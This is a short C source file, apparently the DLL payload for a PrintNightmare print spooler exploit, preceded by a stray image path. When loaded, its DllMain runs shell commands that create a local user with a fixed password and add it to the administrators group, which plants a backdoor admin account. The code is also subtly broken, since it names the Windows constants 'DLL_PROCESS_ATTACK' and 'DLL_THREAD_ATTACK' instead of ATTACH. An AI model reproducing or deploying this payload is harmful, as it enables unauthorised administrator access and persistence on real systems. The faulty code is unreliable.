 #include <windows.h>
int RunCMD()
{
system("net users halilPrintNightmare halilWasHere. /add");
system("net localgroup administrators halilPrintNightmare /add");
return 0;
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
{
switch(ul_reason_for_call)
{
case DLL_PROCESS_ATTACK:
RunCMD();
break;
case DLL_THREAD_ATTACK:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}